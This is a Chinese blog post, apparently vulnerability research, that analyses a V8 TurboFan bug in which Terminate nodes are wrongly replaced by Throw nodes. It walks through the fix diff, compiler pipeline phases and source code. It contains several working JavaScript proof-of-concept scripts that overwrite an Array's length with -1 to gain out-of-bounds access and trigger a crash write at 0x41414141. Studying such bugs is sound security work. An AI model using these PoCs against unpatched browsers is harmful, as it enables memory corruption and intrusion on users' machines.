这是一个关于v8的turbofan的漏洞,对于这种类型的漏洞一般poc都较难构造,这是笔者着手分析的第一个turbofan类型的漏洞,此时对turbofan只有浅显的了解,turbofan的学习没有很全面的资料,想要深入的学习基本只能自己去钻研源码,对turbofan的初步学习可以参考Introduction to TurboFan。

通过对此漏洞的分析可以对turbofan有更深入的理解,下图是对应的commit,我们可以先从其diff入手看源码修复都改了哪里,当然环境配置也要从这里得到上一个版本的hash。
环境配置
一般方法:
用v8 action。
DEPOT_UPLOAD之前下载过可以不再下,当然填成true也没关系,然后merge以下静待打包完成,复制网址,访问,下载。
之所以这次用check out版本号,不用hash是因为这个漏洞的修复patch不止一次,所以直接用漏洞提交者给的chrome版本号更方便点。
漏洞分析
看上面截图中的diff,我再贴一遍。
diff --git a/src/compiler/dead-code-elimination.cc b/src/compiler/dead-code-elimination.cc
index f39e6ca..bab6b7b 100644
--- a/src/compiler/dead-code-elimination.cc
+++ b/src/compiler/dead-code-elimination.cc
@@ -317,7 +317,10 @@
node->opcode() == IrOpcode::kTailCall);
Reduction reduction = PropagateDeadControl(node);
if (reduction.Changed()) return reduction;
- if (FindDeadInput(node) != nullptr) {
+ // Terminate nodes are not part of actual control flow, so they should never
+ // be replaced with Throw.
+ if (node->opcode() != IrOpcode::kTerminate &&
+ FindDeadInput(node) != nullptr) {
Node* effect = NodeProperties::GetEffectInput(node, 0);
Node* control = NodeProperties::GetControlInput(node, 0);
if (effect->opcode() != IrOpcode::kUnreachable) {
可以看到修复过的部分是加了一个判断条件,且是&&的关系,也就是说判断更强了,之前会满足条件进入该分支的情况如今可能会走向另一分支。
通过作者的描述得知这里是错误的把一些有DeadInput的Terminate节点给换成了Throw 节点,从改动也可以看出,特意使得非Terminate的带有DeadInput的节点才会被转化为Throw节点,究其原因,是因为Terminate节点并非实际控制流节点。
以上带来的后果就是,我们可以在check map(检查当前对象是否是预期对象)之前将-1写入对应位置。单这么说可能还是不理解漏洞是怎么利用的,拿poc来分析一遍。
class classA {
    constructor() {
        this.val = 0x4242;
        this.x = 0;
        this.a = [1, 2, 3];
    }
}
class classB {
    constructor() {
        this.val = 0x4141;
        this.x = 1;
        this.s = "dsa";
    }
}
var A = new classA();
var B = new classB() function f(arg1, arg2) {
    if (arg2 == 41) {
        return 5;
    }
    var int8arr = new Int8Array(10);
    var z = arg1.x;
    // new arr length
    arg1.val = -1;
    int8arr[1500000000] = 22;
    async
    function f2() {
        const nothing = {};
        while (1) {
            //print("in loop");
            if (abc1 | abc2) {
                while (nothing) {
                    await 1;
                    print(abc3);
                }
            }
        }
    }
    f2();
}
var arr = new Array(10);
arr[0] = 1.1;
var i;
// this may optimize and deopt, that's fine
for (i = 0; i < 20000; i++) {
    f(A, 0);
    f(B, 0);
}
// this will optimize it and it won't deopt
// this loop needs to be less than the previous one
for (i = 0; i < 10000; i++) {
    f(A, 41);
    f(B, 41);
}
// change the arr length
f(arr, 0);
alert("LENGTH: " + arr.length.toString());
alert("value at index 12: " + arr[12].toString());
// crash
alert("crash writing to offset 0x41414141");
arr[0x41414141] = 1.1;
首先我推荐各位先看前面TurboFan的讲解,或者自行搜索,先对TurboFan的工作方式有所了解。
我们触发函数优化的方式有两种:
• 多次调用同一函数。
• 用%OptimizeFunctionOnNextCall(f)指定优化此函数。
//为优化做准备,确保JSFunction有FeedbackVector等相关的结构
% PrepareFunctionForOptimization(f);
//调用一次,确保有type feedeback
f();
//强制优化函数,在下次调用时
% OptimizeFunctionOnNextCall(f);
//调用,优化
f();
对于TurboFan来说优化此函数会根据之前的调用参数来假设他下次调用的参数类型,但是由于下次参数类型不一定和上次一致,所以内置有检查,看类型是否和预期的一致。
就像上面的poc,前面多次调用同一函数,传的参数都是class A或B。
// this may optimize and deopt, that's fine
for (i = 0; i < 20000; i++) {
    f(A, 0);
    f(B, 0);
}
// this will optimize it and it won't deopt
// this loop needs to be less than the previous one
for (i = 0; i < 10000; i++) {
    f(A, 41);
    f(B, 41);
}
可以看到第二次循环,TurboFan基于多次调用的反馈,做出了调用参数的假设。

这分别是A和B的排布,可以看到其elements和properties指向的地址一样,这大概就是上面第二次循环时会进行优化且不会破坏优化结果的原因,猜测在check map之前这两变量会被认为是同一类。
也就是说,经过优化,他现在已经默认函数调用的参数排布是上面那种对象了,那么我们此时如果用其他类型变量调用这一函数,按理来说经过check map时会被发现参数不对,然后就会把优化破坏掉,但是由于前面ternimate节点错误的转换为throw节点,导致有些指令被错误的调度。在check map之前还会当作以前预测的类来处理时,向内对应偏移处写入了一个值,就是poc中的。
function f(arg1, arg2) {
    if (arg2 == 41) {
        return 5;
    }
    var int8arr = new Int8Array(10);
    var z = arg1.x;
    // new arr length
    arg1.val = -1; //===============这里
    int8arr[1500000000] = 22;
    async
    function f2() {
        const nothing = {};
        while (1) {
            //print("in loop");
            if (abc1 | abc2) {
                while (nothing) {
                    await 1;
                    print(abc3);
                }
            }
        }
    }
    f2();
}

向该位置本来是写class A中的第一个成员,但是我们传入的是Array类型参数,对应偏移处正好是其length,这就导致,我们将一个Array的length写为了-1。
调试注意
因为版本原因,此版本的v8存在指针压缩,简单来说就是把64位的指针,只保留32位,存在32位的空间里,至于为什么只保留一半还能具有寻址能力,是特意为了压缩指针安排的布局导致的,只需要4G的寻址范围,也就是32位,所以地址的高位部分不需要变化,只变低32位就能达到这一寻址能力。
我们访问指针指向的内存时,把内存中的32位压缩指针和r13寄存器中保存着的高32位合并一起,形成完整的64位地址,再去访问,详细内容在这里。
还有就是,因为这一点,所以我们内存中保存的数组长度是乘以二的,原因就是以前是留出最低位标识smi或者pointer,现在也要留。
以前smi是这么存储,所以最低为留出来不影响其数值,而我们现在留的是数值最低位,也就是smi占31位,之前的1是0x00000001000000000–>(前32位最低四位)0001 现在的1是0x00000002–>(最低四位)0010 相当于左移一位,当然就是乘以二了。
还有通过new Array得到的数组数据排布和直接var a=[1.1,1.2,,,,,,]得到的不一样,前者的数据在末尾,后者的数据在Array的map上面,也就是说后者的越界能更改自身的map等值,具体的自行调试。
源码分析
我们通过分析源码来看一下具体的触发流程。
Terminate节点相关
看调用链有CreateGraph()以及ReduceNode(),所以我们在bytecode-graph-builder.cc 里面找void BytecodeGraphBuilder::CreateGraph()。
联系到这句话。
猜测CreateGraph主要逻辑应该在 VisitBytecodes();中,因为v8源码的函数变量名都挺长,其作用从名字就能看出,加上注释,下面部分就不解释源码含义。
void BytecodeGraphBuilder: :CreateGraph() { [...] set_environment( & env);
    VisitBytecodes(); //===========这里
    [...] === =============================================================void BytecodeGraphBuilder: :VisitBytecodes() { [...]
        for (; ! bytecode_iterator().done(); bytecode_iterator().Advance()) {
            if (interpreter: :Bytecodes: :IsOneShotBytecode(bytecode_iterator().current_bytecode())) {
                has_one_shot_bytecode = true;
            }
            VisitSingleBytecode(); //==============这里
        } [...] === ================================================================void BytecodeGraphBuilder: :VisitSingleBytecode() { [...]
            if (environment() != nullptr) {
                BuildLoopHeaderEnvironment(current_offset); //这里
                switch (bytecode_iterator().current_bytecode()) { //看到这里有个switch,对所有bytecode 调用visit,但是我找不到对应的VisitTerminate
                    #define BYTECODE_CASE(name, ...)\
                case interpreter:
                    :
                    Bytecode:
                    :
                    k##name:
                    \Visit##name();\
                    break;
                    BYTECODE_LIST(BYTECODE_CASE)#undef BYTECODE_CASE
                }
            }
        } === ===============================================================void BytecodeGraphBuilder: :BuildLoopHeaderEnvironment(int current_offset) {
            if (bytecode_analysis().IsLoopHeader(current_offset)) { //这里要满足才可以,因为需要调用的函数在这分支内
                [...]
                // Add loop header.
                environment() - >PrepareForLoop(loop_info.assignments(), liveness); //这里
                [...] === ========================================================================void BytecodeGraphBuilder: :Environment: :PrepareForLoop(const BytecodeLoopAssignments & assignments, const BytecodeLivenessState * liveness) { [...]
                    // Connect to the loop end.
                    Node * terminate = builder() - >graph() - >NewNode( //创建terminate节点
                    builder() - >common() - >Terminate(), effect, control);
                    builder() - >exit_controls_.push_back(terminate); //将节点加入图中
                }
terminate为循环结尾的ir。
Throw节点相关
有VisitThrow,直接看。
void BytecodeGraphBuilder: :VisitThrow() {
    BuildLoopExitsForFunctionExit(bytecode_analysis().GetInLivenessFor(bytecode_iterator().current_offset()));
    Node * value = environment() - >LookupAccumulator();
    Node * call = NewNode(javascript() - >CallRuntime(Runtime: :kThrow), value);
    environment() - >BindAccumulator(call, Environment: :kAttachFrameState);
    Node * control = NewNode(common() - >Throw());
    MergeControlToLeaveFunction(control);
}
旁边还有VisitAbort和VisitReThrow也会生成Throw节点,其含义为不可达到的节点,如果达到了那显然是出现了错误,就Throw了。
关于Dead Input
Node* FindDeadInput(Node* node) {
for (Node* input : node->inputs()) {
if (NoReturn(input)) return input;
}
return nullptr;
}
=================================================
// True if we can guarantee that {node} will never actually produce a value or
// effect.
bool NoReturn(Node* node) {
return node->opcode() == IrOpcode::kDead ||
node->opcode() == IrOpcode::kUnreachable ||
node->opcode() == IrOpcode::kDeadValue ||
NodeProperties::GetTypeOrAny(node).IsNone();
}
terminate节点如何被替换为throw
很显然,看patch知道是在DeadCodeElimination中的ReduceDeoptimizeOrReturnOrTerminateOrTailCall函数中terminate被换成throw的,条件是terminate有dead input,另外。
var obj = {};
21·
function f() {
    var var13 = new Int8Array(0);
    var13[0] = obj;
    async
    function var5() {
        const var9 = {};
        while (1) {
            //print("in loop");
            if (abc1 | abc2) while (var9) {
                await 1;
                print(abc3);
            }
        }
    }
    var5();
}
print(f()); % PrepareFunctionForOptimization(f);
for (var i = 0; i < 22; i++) f(); % OptimizeFunctionOnNextCall(f);
f();
这是作者提供的把terminate变为throw节点的poc,相当繁琐。


另外,其实在很多优化阶段都会调用ReduceDeoptimizeOrReturnOrTerminateOrTailCall,而经观察turblizer发现是在TFTypedLowering阶段由terminate优化为throw节点的,下面会讲。
经turbilizer的观察发现,在TFTypedLowering阶段前一个图110号是terminate,在TFTypedLowering里110号变为了throw(这是用第一个poc调试的图,后面变为throw结点的是137号)。
struct TypedLoweringPhase {
    DECL_PIPELINE_PHASE_CONSTANTS(TypedLowering) void Run(PipelineData * data, Zone * temp_zone) {
        GraphReducer graph_reducer(temp_zone, data - >graph(), &data - >info() - >tick_counter(), data - >jsgraph() - >Dead());
        DeadCodeElimination dead_code_elimination( & graph_reducer, data - >graph(), data - >common(), temp_zone); //这里
        [...]
    }
};

我们来简单看下中间各个优化阶段是干什么的吧。
• V8.TFBytecodeGraphBuilder这一阶段是简单的用bytecode生成各种结点形成图,这里的bytecode是Ignition生成的。
• V8.TFInlining(pipeline.cc:1358)是将可内联的函数等内联。
• V8.TFEarlyTrimming(pipeline.cc:1962)简单的修剪下。
• V8.TFTyper(pipeline.cc:1416)给各个结点定个type,算是初步优化。TyperPhase会visit每个结点调用其对应的visitors,试图将其消去,比如在它访问的每个JSCall节点上调用JSCallTyper。可以看这里。

• V8TypedLowering(pipeline.cc:1519)本漏洞的terminate就是在这里变的throw,直接拿个形象的图,可以说就是把一些作用类似的结点根据数据类型特定化了,比如本来只是指定num,现在变成了32位int型num。
• V8.TFLoopPeeling(pipeline.cc:1602)根据名字意思猜以及源码猜测是建立loop树。
• V8.TFLoadElimination(pipeline.cc:1751)看名字就知道是消除load结点。
• V8.TFEscapeAnalysis(pipeline.cc:1556)逃逸分析,在这里说一下对于这种要怎么看源码。
○ 先找到源码。
struct EscapeAnalysisPhase {
    DECL_PIPELINE_PHASE_CONSTANTS(EscapeAnalysis) void Run(PipelineData * data, Zone * temp_zone) {
        EscapeAnalysis escape_analysis(data - >jsgraph(), &data - >info() - >tick_counter(), temp_zone);
        escape_analysis.ReduceGraph();
        GraphReducer reducer(temp_zone, data - >graph(), &data - >info() - >tick_counter(), data - >jsgraph() - >Dead());
        EscapeAnalysisReducer //<==============这里
        escape_reducer( & reducer, data - >jsgraph(), escape_analysis.analysis_result(), temp_zone);
        AddReducer(data, &reducer, &escape_reducer);
        reducer.ReduceGraph();
        // TODO(tebbi): Turn this into a debug mode check once we have confidence.
        escape_reducer.VerifyReplacement();
    }
};
○ 看到EscapeAnalysisReducer,联系到pipeline.cc顶部#include “src/compiler/escape-analysis-reducer.h”,在对应路径下找到escape-analysis-reducer.cc然后里面就有对应的此阶段的操作,其他阶段的源码同理比如TypedLowering在typed-optimization.cc里。
• V8.TFSimplifiedLowering(pipeline.cc:1590)转化为更贴近机器表示的结点。
// Representation selection and lowering of {Simplified} operators to machine
// operators are interwined. We use a fixpoint calculation to compute both the
// output representation and the best possible lowering for {Simplified} nodes.
// Representation change insertion ensures that all values are in the correct
// machine representation after this phase, as dictated by the machine
// operators themselves.
enum Phase {
    // 1.) PROPAGATE: Traverse the graph from the end, pushing usage information
    // backwards from uses to definitions, around cycles in phis, according
    // to local rules for each operator.
    // During this phase, the usage information for a node determines the best
    // possible lowering for each operator so far, and that in turn determines
    // the output representation.
    // Therefore, to be correct, this phase must iterate to a fixpoint before
    // the next phase can begin.
    PROPAGATE,
    // 2.) RETYPE: Propagate types from type feedback forwards.
    RETYPE,
    // 3.) LOWER: perform lowering for all {Simplified} nodes by replacing some
    // operators for some nodes, expanding some nodes to multiple nodes, or
    // removing some (redundant) nodes.
    // During this phase, use the {RepresentationChanger} to insert
    // representation changes between uses that demand a particular
    // representation and nodes that produce a different representation.
    LOWER
};
• V8.TFGenerticLowering(pipeline.cc:1627)对每个结点的opcode,k##x调用lower##x(node),还有别的一些可以在js-generic-lowering.cc中看。
• V8.TFEarlyOptimization(pipeline.cc:1642)一些别处阶段也有的优化步骤的集合。
• effect linearization schedule在ScheduledEffectControlLinearizationPhase和v8::internal::compiler::EffectControlLinearizationPhase::Run中都有。
• V8.TFEffectLinearization在v8::internal::compiler::PipelineImpl::Run<v8::internal::compiler::EffectControlLinearizationPhase>中。
• V8.TFStoreStoreElimination(pipeline.cc:)。
// Store-store elimination.
//
// The aim of this optimization is to detect the following pattern in the
// effect graph:
//
// - StoreField[+24, kRepTagged](263, …)
//
// … lots of nodes from which the field at offset 24 of the object
// returned by node #263 cannot be observed …
//
// - StoreField[+24, kRepTagged](263, …)
//
// In such situations, the earlier StoreField cannot be observed, and can be
// eliminated. This optimization should work for any offset and input node, of
// course.
//
// The optimization also works across splits. It currently does not work for
// loops, because we tend to put a stack check in loops, and like deopts,
// stack checks can observe anything.
// Assumption: every byte of a JS object is only ever accessed through one
// offset. For instance, byte 15 of a given object may be accessed using a
// two-byte read at offset 14, or a four-byte read at offset 12, but never
// both in the same program.
//
// This implementation needs all dead nodes removed from the graph, and the
// graph should be trimmed.
• V8.TFControlFlowOptimization(pipeline.cc:)控制流优化,VisitBranch和VisitNode。
• V8.TFLateOptimization(pipeline.cc:1812)多了JSGraphAssembler和SelectLowering。
• V8.TFMemoryOptimization(pipeline.cc:1791)优化分配和加载/存储操作。
• V8.TFMachineOperatorOptimization更好的适应64位和32位的操作差别,使其尽可能统一,以及对机器操作进行持续折叠和强度降低等优化。
• V8.TFDecompressionOptimization(pipeline.cc:1856)当COMPRESS_POINTERS_BOOL为1时进行此优化,对有些指针进行压缩。
• V8.TFLategraphTrimming(pipeline.cc:1974)和EarlyTrimming类似。
• schedule\before register allocation\after register alloction。
以上比较粗略,想详细了解还是要认真分析源码。



经观察在loadelimation里面会把-1赋值的结点的checkmap取消掉,后面会发现前面结点的checkmap被放到下面-1赋值处,最后在effect linearization schedule里看到的checkmaps就会在load -1操作之后。
注意看图中对应的阶段,我们可以看源码中有哪些会被干扰到的操作。
看看V8.TFLoadElimination(pipeline.cc:1751),追踪到load-elimination.c中,loadelimination阶段不止这么一个操作,同样的这里也执行DeadCodeElimination。
//load-elimination.cc:74
Reduction LoadElimination: :Reduce(Node * node) { [...]
    switch (node - >opcode()) {
    case IrOpcode:
        :
        kCheckMaps:
        return ReduceCheckMaps(node); //===========调用ReduceCheckMaps
        [...]
    case IrOpcode:
        :
        kLoadField:
        return ReduceLoadField(node, FieldAccessOf(node - >op())); //======调用ReduceLoadField
    case IrOpcode:
        :
        kStoreField:
        return ReduceStoreField(node, FieldAccessOf(node - >op())); [...]
    } === ===================================================================Reduction LoadElimination: :ReduceCheckMaps(Node * node) {
        ZoneHandleSet < Map > const & maps = CheckMapsParametersOf(node - >op()).maps();
        Node * const object = NodeProperties: :GetValueInput(node, 0);
        Node * const effect = NodeProperties: :GetEffectInput(node); //得到effectinput(上面的store)
        AbstractState const * state = node_states_.Get(effect);
        if (state == nullptr) return NoChange();
        ZoneHandleSet < Map > object_maps;
        if (state - >LookupMaps(object, &object_maps)) { //查看maps
            if (maps.contains(object_maps)) return Replace(effect); //如果maps没毛病,就把这个check消去(换成输入就相当于这个结点没了)
            // TODO(turbofan): Compute the intersection.
        }
        state = state - >SetMaps(object, maps, zone());
        return UpdateState(node, state);
    } === =============================================================Reduction LoadElimination: :ReduceStoreField(Node * node, FieldAccess const & access) { [...]
整体把握
上面的poc具体调试的话是不容易调试的所以我们修改一下poc,让他成为适合调试的poc2。
class classA {
    constructor() {
        this.val = 0x4242;
        this.x = 0;
        this.a = [1, 2, 3];
    }
}
class classB {
    constructor() {
        this.val = 0x4141;
        this.x = 1;
        this.s = "dsa";
    }
}
var A = new classA();
var B = new classB();
function f(arg1, arg2) {
    var int8arr = new Int8Array(1);
    arg1.val = -1;
    int8arr[1500000000] = 22;
    async
    function f2() {
        const nothing = {};
        while (1) {
            //print("in loop");
            if (abc1 | abc2) {
                while (nothing) {
                    await 1;
                    print(abc3);
                }
            }
        }
    }
    f2();
}
var arr = new Array(10);
arr[0] = 1.1;
var i; % PrepareFunctionForOptimization(f);
for (var i = 0; i < 7; i++) f(A, 0);
f(B, 0); % OptimizeFunctionOnNextCall(f);
f(arr, 0);
console.log("NOW:" + arr.length);
分析下poc:
• 主要实现的效果是修改arr的length,然后具体的实现是通过让turbofan优化f这个function,然后把arr传进去实现的修改length。
• 而f这个function里面定义了f2这个function其实也就是拿了poc的代码实现引入一个Terminate节点。
• %PrepareFunctionForOptimization(f)-> %OptimizeFunctionOnNextCall(f)中间是为了让turbofan优化f2,因为不这么做的话,turbofan是不会去优化f2这个function就不会引入Terminate节点。具体就是实现优化,去优化,优化,去优化的反复过程而f2不变,告诉turbofan对f2进行优化。
• 然后后面就是去优化f,这样f和f2都会进行优化。
好了poc分析完毕了,接下来我们从代码和具体的逻辑入手看下它到底是怎么实现oob的。
